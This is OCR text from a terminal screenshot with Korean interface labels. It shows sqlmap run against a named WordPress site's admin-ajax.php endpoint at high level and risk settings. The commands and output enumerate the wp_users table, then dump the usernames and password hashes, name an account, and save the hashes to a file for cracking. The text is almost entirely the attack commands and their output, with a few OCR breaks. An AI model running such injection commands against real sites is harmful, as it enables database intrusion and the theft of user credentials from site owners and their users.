 프로그램 위치 터미널 (금) 03 : 46 1 ko
root@root: ~# sqlmap --url "http://ymsmhm.dothome.co.kr/wordpress/wp-admin/admin-ajax.php?action=rss&
type=video&vid=1" --level 3 --risk 3 -T wp_users --columns
파일(F) 편집(E) 보기(V) 검색(S) 터미널(T) 도움말(H)
[03:43:08] [INFO] fetching current database
[03:43:08] [WARNING] reflective value(s) found and filtering out
[03:43:08] [INFO] fetching columns for table 'wp_users' in database 'ymsmhm'
Database: ymsmhm
Table: wp_users
[10 columns]
+---------------------+---------------------+
| Column | Type |
+---------------------+---------------------+
| display_name | varchar(250) |
| ID | bigint(20) unsigned |
| user_activation_key | varchar(60) |
| user_email | varchar(100) |
| user_login | varchar(60) |
| user_nicename | varchar(50) |
| user_pass | varchar(64) |
| user_registered | datetime |
| user_status | int(11) |
| user_url | varchar(100) |
+---------------------+---------------------+
[03:43:08] [INFO] fetched data logged to text files under '/root/.sqlmap/output/ymsmhm.dothome.co.kr
'
[*] shutting down at 03:43:08
root@root: ~#
root@root: ~# sqlmap --url "http://ymsmhm.dothome.co.kr/wordpress/wp-admin/admin-
ajax.php?action=rss&type=video&vid=1" --level 3 --risk 3 -D ymsmhm -T wp_users -
-columns -C "user_login, user_pass" --dump
VBox_GAs_
[06:14:50] [INFO] recognized possible password hashes in column 'user_pass'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] y
[06:14:52] [INFO] writing hashes to a temporary file '/tmp/sqlmap2rBYwq11289/sql
maphashes-AGG8wE.txt'
Y
[06:14:57] [INFO] using hash method 'md5_generic_passwd'
[06:14:57] [INFO] resuming password ' for hash
for user 'ysh2328'
Database: ymsmhm
Table: wp_users
[1 entry]
+------------+------------------------------------+
| user_login | user_pass |
+------------+------------------------------------+
| ysh2328 | |
+------------+------------------------------------+
[06:14:57] [INFO] table 'ymsmhm.wp_users' dumped to CSV file '/root/.sqlmap/outp
ut/ymsmhm.dothome.co.kr/dump/ymsmhm/wp_users.csv'
[06:14:57] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
ymsmhm.dothome.co.kr'